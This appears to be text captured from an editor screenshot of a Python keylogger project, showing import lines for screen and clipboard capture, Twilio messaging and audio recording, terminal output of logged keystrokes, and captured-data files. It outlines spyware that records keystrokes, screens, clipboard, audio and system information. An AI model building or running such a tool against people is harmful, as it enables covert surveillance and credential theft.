 File Edit Selection View Go Run Terminal Help
pyKeylogger
DecryptFile.py M
keylogger.py M
keylogger.py > ...
33 ''' PIL is the Python Imaging Library which provides the python interpreter with image editing
34 capabilities. The ImageGrab module can be used to copy the contents of the screen or the clipboard to a PIL image memory. '''
35
36 from PIL import ImageGrab
37
38 ''' Twilio library forinteracting with Twilio's features. '''
39
40 from twilio.rest import Client
41
42 ''' SciPy is a scientific computation library that uses NumPy underneath. SciPy stands for Scientific Python. It provides more u
43
44 from scipy.io.wavfile import write
45
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
C:\Users\Enrique_P\Documents\proyects\pyKeylogger>python ./keylogger.py
Key.right
Key.insert
Key.insert
<12>
Key.insert
Key.num_lock
<96>
<103>
<96>
<101>
<96>
<101>
<98>
<103>
<98>
<105>
Key.tab
'e'
'n'
'r'
'i'
'q'
bash
cmd
EXPLORER
PYKEYLOGGER
cryptography
DecryptFile.py M
GenerateKey.py
audio.wav U
clipboard.txt U
e_systeminfo.txt U
encryption_key.txt M
key_log.txt M
keylogger.py M
README.md
screenshot.png U
syseminfo.txt U
OUTLINE
TIMELINE
9
4
1
main* 0 0 0
Ln 52, Col 12 (6 selected) Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit